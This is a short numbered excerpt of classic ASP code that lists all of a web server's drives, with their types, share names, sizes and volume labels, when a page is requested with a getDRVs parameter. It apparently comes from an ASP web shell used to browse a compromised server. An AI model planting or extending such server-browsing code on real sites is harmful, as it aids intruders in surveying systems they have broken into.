 662 ' ---DRIVES start here
663 If request.querystring("getDRVs")="@" then
664 %>
665 <BR><BR><BR><center><table bgcolor="#505050" cellpadding=4>
666 <tr><td><Font face=arial size=-1>Available Drive Information:</font>
667 </td></tr><tr><td bgcolor=black >
668 <table><tr><td><tt>Drive</td><td><tt>Type</td><td><tt>Path</td><td><tt>ShareName</td>
<td><tt>Size[MB]</td><td><tt>ReadyToUse</td><td><tt>VolumeLabel</td><td></tr>
669 <%For Each thingy in fso.Drives%>
670 <tr><td><tt>
671 <%=thingy.DriveLetter%> </td><td><tt> <%=thingy.DriveType%> </td><td><tt>
<%=thingy.Path%> </td><td><tt> <%=thingy.ShareName%> </td><td><tt> <%=
((thingy.TotalSize)/1024000)%> </td><td><tt> <%=thingy.IsReady%> </td><td><tt>
<%=thingy.VolumeName%>
672 <%Next%>
673 </td></tr></table>
674 </td></tr></table><BR><a href="<%=Request.Servervariables("SCRIPT_NAME")%>?txtpath=
<%=MyPath%>"><font face="webdings" title=" BACK " size=+2 >7</font></a></center>
675 <%
676 Response.end
677 end if
678 ' ---DRIVES stop here